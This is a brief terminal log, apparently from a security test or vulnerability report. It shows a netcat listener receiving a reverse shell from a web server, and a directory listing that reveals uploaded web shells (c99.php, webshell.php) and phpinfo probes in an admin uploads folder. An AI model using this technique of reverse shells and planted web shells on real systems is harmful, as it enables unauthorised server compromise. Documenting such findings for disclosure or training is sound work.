 ocd@ip-172-32-1-218:~$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 172.32.1.60 39056
www-data@ip-172-32-1-60:/var/www/html/admin/assets/uploads$ ls
ls
1603344720_1602738120_pngtree-purple-hd-business-banner-image_5493.jpg
1717690140_phpinfo.php
1717690200_phpinfo.php
1717690260_phpinfo.php
1717691400_phpinfo.php
1717692000_c99.php
1717692240_webshell.php
1717692720_webshell.php
cars_img
www-data@ip-172-32-1-60:/var/www/html/admin/assets/uploads$